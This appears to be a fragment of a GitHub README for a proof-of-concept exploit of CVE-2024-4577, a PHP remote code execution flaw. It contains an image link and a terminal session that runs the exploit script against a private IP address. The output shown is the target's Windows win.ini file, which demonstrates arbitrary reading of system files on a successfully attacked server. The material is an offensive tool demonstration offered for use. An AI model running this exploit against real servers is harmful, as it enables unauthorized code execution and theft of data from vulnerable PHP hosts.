 → CVE-2024-4577-PHP-RCE git:(main) python CVE-2024-4577-PHP-RCE.py 192.168.111.151:80
Content-type: text/html; charset=UTF-8
; for 16-bit app support
[386Enh]
woafont=dosapp.fon
EGA80WOA.FON=EGA80WOA.FON
EGA40WOA.FON=EGA40WOA.FON
CGA80WOA.FON=CGA80WOA.FON
CGA40WOA.FON=CGA40WOA.FON
[drivers]
wave=mmdrv.dll
timer=timer.drv
[mci]